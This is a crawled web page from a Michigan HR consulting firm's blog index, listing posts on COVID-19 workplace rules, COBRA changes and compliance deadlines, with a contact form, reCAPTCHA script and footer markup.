                  <a href="https://www.sagesolutionsgroup.com/blog/as-delta-variant-covid-19-cases-continue-to-rise-miosha-issued-a-statement-strongly-encouraging-michigan-employers-to-follow-updated-cdc-guidelines--_ae105.html" title="As Delta Variant COVID-19 Cases Continue to Rise, MIOSHA Issued a Statement Strongly Encouraging Michigan Employers to Follow Updated CDC Guidelines  ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-104">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/blog-update-miosha-lifts-covid-19-emergency-standards-_ae104.html" title="Blog Update: MIOSHA Lifts COVID-19 Emergency Standards ">
                    <img src="/cm/dpl/images/articles/104/th/104.jpg"  alt="104.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/blog-update-miosha-lifts-covid-19-emergency-standards-_ae104.html" title="Blog Update: MIOSHA Lifts COVID-19 Emergency Standards ">Blog Update: MIOSHA Lifts COVID-19 Emergency Standards </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-06-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">22</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                BLOG UPDATE:&nbsp;&nbsp;

Effective today, MIOSHA has lifted its COVID-19 emergency temporary standards issued on May 24, 2021.&nbsp;&nbsp;

&nbsp;

Today, the Michigan Occupational Safety and Health Administration (MIOSHA) filed COVID-19...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/blog-update-miosha-lifts-covid-19-emergency-standards-_ae104.html" title="Blog Update: MIOSHA Lifts COVID-19 Emergency Standards ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-102">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/recent-changes-to-cobra-that-impact-all-companies-with-20-or-more-employees-_ae102.html" title="Recent Changes to COBRA that Impact All Companies with 20 or More Employees ">
                    <img src="/cm/dpl/images/articles/102/th/102.jpg"  alt="102.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/recent-changes-to-cobra-that-impact-all-companies-with-20-or-more-employees-_ae102.html" title="Recent Changes to COBRA that Impact All Companies with 20 or More Employees ">Recent Changes to COBRA that Impact All Companies with 20 or More Employees </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-04-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">2</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Calling all employers with 20 or more employees. There is a recent change related to the provision of COBRA that you need to know.

On March 11th, 2021 the American Rescue Plan Act of 2021 was signed by President Biden and it offers enhancements...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/recent-changes-to-cobra-that-impact-all-companies-with-20-or-more-employees-_ae102.html" title="Recent Changes to COBRA that Impact All Companies with 20 or More Employees ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-100">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/7-compliance-deadlines-that-need-to-be-considered-now-_ae100.html" title="7 Compliance Deadlines That Need to be Considered Now ">
                    <img src="/cm/dpl/images/articles/100/th/100.jpg"  alt="100.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/7-compliance-deadlines-that-need-to-be-considered-now-_ae100.html" title="7 Compliance Deadlines That Need to be Considered Now ">7 Compliance Deadlines That Need to be Considered Now </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-03-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">3</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                During this pandemic, there is no doubt that business owners have to be nimble to survive. Things are coming at us fast and trying to keep up can seem daunting. Priority one is maintaining the health and safety of our workplace.&nbsp; This means...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/7-compliance-deadlines-that-need-to-be-considered-now-_ae100.html" title="7 Compliance Deadlines That Need to be Considered Now ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-99">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/how-to-lose-thousands-of-dollars-in-just-one-day_ae99.html" title="How to Lose Thousands of Dollars in Just One Day">
                    <img src="/cm/dpl/images/articles/99/th/99.jpg"  alt="99.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/how-to-lose-thousands-of-dollars-in-just-one-day_ae99.html" title="How to Lose Thousands of Dollars in Just One Day">How to Lose Thousands of Dollars in Just One Day</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-01-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">17</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The year 2021 is already proving to be a complex one for business owners.&nbsp; There&rsquo;s extended closures, new laws and rules to consider, PPP round two, and last but certainly not least, extremely sophisticated hackers looking to steal your...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/how-to-lose-thousands-of-dollars-in-just-one-day_ae99.html" title="How to Lose Thousands of Dollars in Just One Day">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-97">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/sage-providing-timely-assistance-to-small-businesses-in-need_ae97.html" title="Sage Providing Timely Assistance to Small Businesses in Need">
                    <img src="/cm/dpl/images/articles/97/th/97.jpg"  alt="97.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/sage-providing-timely-assistance-to-small-businesses-in-need_ae97.html" title="Sage Providing Timely Assistance to Small Businesses in Need">Sage Providing Timely Assistance to Small Businesses in Need</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-11-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">3</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Earlier this summer, Sage Solutions Group submitted an application to the Michigan SBDC, to provide contracted services that would be delivered directly to small businesses in need. This program is available through the US SBA Cares Act.

The...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/sage-providing-timely-assistance-to-small-businesses-in-need_ae97.html" title="Sage Providing Timely Assistance to Small Businesses in Need">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-96">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/6-recommendations-for-employers-based-on-the-supreme-court-inclusion-of-lgbtq%2B-status-_ae96.html" title="6 Recommendations for Employers Based on the Supreme Court Inclusion of LGBTQ+ Status ">
                    <img src="/cm/dpl/images/articles/96/th/96.jpg"  alt="96.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/6-recommendations-for-employers-based-on-the-supreme-court-inclusion-of-lgbtq%2B-status-_ae96.html" title="6 Recommendations for Employers Based on the Supreme Court Inclusion of LGBTQ+ Status ">6 Recommendations for Employers Based on the Supreme Court Inclusion of LGBTQ+ Status </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-07-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">6</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                As the law continues to evolve, employers must be ready to make changes to remain compliant.


	Review your company’s handbook. Employers must make sure that company handbooks have updated policies on topics including anti-discrimination and...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/6-recommendations-for-employers-based-on-the-supreme-court-inclusion-of-lgbtq%2B-status-_ae96.html" title="6 Recommendations for Employers Based on the Supreme Court Inclusion of LGBTQ+ Status ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-95">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/covid-19-pandemic-return-to-work-plan-_ae95.html" title="COVID-19 Pandemic: Return To Work Plan ">
                    <img src="/cm/dpl/images/articles/95/th/95.jpg"  alt="95.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/covid-19-pandemic-return-to-work-plan-_ae95.html" title="COVID-19 Pandemic: Return To Work Plan ">COVID-19 Pandemic: Return To Work Plan </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-06-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">11</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                8 Tips for Bringing Your Employees Back to Work Safely and Successfully

Now that more and more businesses are re-opening, it&#39;s important to understand how to safely bring your employees back to work.

Here are 8 tips to keep in...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/covid-19-pandemic-return-to-work-plan-_ae95.html" title="COVID-19 Pandemic: Return To Work Plan ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-91">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/6-key-factors-to-consider-in-the-workplace-regarding-emergency-situations-including-covid-19_ae91.html" title="6 Key Factors to Consider in the Workplace Regarding Emergency Situations Including COVID-19">
                    <img src="/cm/dpl/images/articles/91/th/91.jpg"  alt="91.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/6-key-factors-to-consider-in-the-workplace-regarding-emergency-situations-including-covid-19_ae91.html" title="6 Key Factors to Consider in the Workplace Regarding Emergency Situations Including COVID-19">6 Key Factors to Consider in the Workplace Regarding Emergency Situations Including COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-03-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">11</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Plan, Prepare and Communicate!&nbsp; Whether dealing with COVID-19 or any other emergency situation, rationality beats panic every time.&nbsp;

Here are some points you should consider to help position your company and your employees for the best...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/6-key-factors-to-consider-in-the-workplace-regarding-emergency-situations-including-covid-19_ae91.html" title="6 Key Factors to Consider in the Workplace Regarding Emergency Situations Including COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-90">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/3-easy-ways-to-know-if-march-2nd-should-be-circled-in-red-on-your-calendar_ae90.html" title="3 Easy Ways to Know if March 2nd Should Be Circled in Red on Your Calendar">
                    <img src="/cm/dpl/images/articles/90/th/90.jpg"  alt="90.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/3-easy-ways-to-know-if-march-2nd-should-be-circled-in-red-on-your-calendar_ae90.html" title="3 Easy Ways to Know if March 2nd Should Be Circled in Red on Your Calendar">3 Easy Ways to Know if March 2nd Should Be Circled in Red on Your Calendar</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-02-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">26</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Take this quick, 1-minute survey to find out if you need to file your company’s Form 300A (Summary of Work-Related Injuries and Illnesses) with OSHA by March 2nd to avoid heavy fines.

If you answer “YES” to any of the following criteria,...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/3-easy-ways-to-know-if-march-2nd-should-be-circled-in-red-on-your-calendar_ae90.html" title="3 Easy Ways to Know if March 2nd Should Be Circled in Red on Your Calendar">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
      				<div class="paged-results">
					Page: 
					<span class="page-selected">1</span><a href="?view=2GR22" class="page-notselected" >2</a><a href="?view=3GR22" class="page-notselected" >3</a><a href="?view=4GR22" class="page-notselected" >4</a> - <a href="?view=SEEALLGR22">All</a>
				</div>
							</div>
		</main>
		<aside class="content-sub columns large-4" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"><div class="lead-head">Contact Us</div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Company Name&nbsp;*</div></label>
						<div class="fm-question required">Company Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI5][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">Number of Employees&nbsp;*</div></label>
						<div class="fm-question required">Number of Employees&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI10][]" id="QForm_14" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question required">Best Time to Call&nbsp;*</div></label>
						<div class="fm-question required">Best Time to Call&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI15::K::FMI7::K::FEI11][]" id="QForm_15" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI12][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI12][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="It5Fcv3jgQiu2E3HjxwlBXeXCEpDnX7fBrInEEDL32A=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
			<div class="phone"><a onclick="return gtag_report_conversion(‘tel:734-238-3504');" href="tel:7348557189">(734) 855-7189</a></div>
			<div class="tagline">Partnering With Businesses. <br />Providing Real Human Resource Solutions.</div>
		</div>
		<div class="social-links">
							<a href="https://www.facebook.com/sagesolutionsgroup/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://www.linkedin.com/company/sage-solutions-group---human-resource-consulting/" target="_blank" aria-label="Linkedin" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://www.google.com/search?ludocid=9187314538588646068&hl=en&q=Sage%20Solutions%20Group%2017199%20North%20Laurel%20Park%20Drive%20Suite%20320%20Livonia%2C%20MI%2048152&_ga=1.81711444.211417510.1486131701#lrd=0x8824b2763efbcf91:0x7f7fe5e5785baab4,3," target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
																							</div>
		<nav class="footer-links" aria-label="Footer Menu">
			<ul>
				<li class="has-dropdown  np-276"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions.html" >Human Resource Consulting</a>							<li class=" np-261"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/compliance-services-solutions.html" >Regulatory Compliance</a></li>														<li class=" np-68"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/individual-hr-solutions.html" >Individual HR Solutions</a></li>																																																																													</li><li class=" np-5"><a href="https://www.sagesolutionsgroup.com/privacy.html" >Privacy</a></li><li class=" np-1884"><a href="https://www.sagesolutionsgroup.com/faqs.html" >FAQs</a></li><li class="has-dropdown  np-70"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment.html" >Contact</a>							<li class=" np-1979"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/dearborn.html" >Dearborn</a></li>														<li class=" np-2025"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/troy.html" >Troy</a></li>														<li class=" np-2034"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/livonia.html" >Livonia</a></li>														<li class=" np-2058"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/novi.html" >Novi</a></li>														<li class=" np-2122"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/southfield-mi.html" >Southfield, MI</a></li>							</li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Sage Solutions Group. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<span style="color: white">Sage Solutions Group    Phone: (734) 855-7189    <a href="https://maps.app.goo.gl/Vrg9wdnbJMwzEuPm7" style="color:#fff;" target="_blank">17199 N Laurel Park Dr. Suite 401    Livonia, MI 48152</a>
<br><br>
Service Areas: Livonia MI, Novi MI, Northville MI, Plymouth MI, Canton MI, Troy MI, Auburn Hills MI, Southfield MI, Detroit MI,<br>Ann Arbor MI, Warren MI, Sterling Heights MI, Taylor MI, West Bloomfield MI, Dearborn MI, Clinton Township MI, Brighton MI, Howell MI,<br>Waterford MI, Metro Detroit, Oakland County MI, Macomb County MI</span>			</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.sagesolutionsgroup.com/michigan/HR-Consulting-Novi-MI.html" title="" >HR Consulting Novi MI</a> | <a  href="https://www.sagesolutionsgroup.com/michigan/I-9-Compliance-Consultants-Troy-MI.html" title="" >I-9 Compliance Consultants Troy MI</a> | <a  href="https://www.sagesolutionsgroup.com/michigan/HR-Outsourcing-Canton-MI.html" title="" >HR Outsourcing Canton MI</a>			</div>
		</div>
		<nav class="footer-web-credit" aria-label="Website Credits">
			<ul>
				<li><a href="http://superpathliving.com/?utm_source=superpathliving_com&utm_medium=footer&utm_campaign=brand_footer_links" >SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=1709733794094"></script>
	<div style="position: absolute; left: -3500px; top: -100px;">734-238-3504</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2FnZXNvbHV0aW9uc2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w0vlo4e0itdr
body_size: 48810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
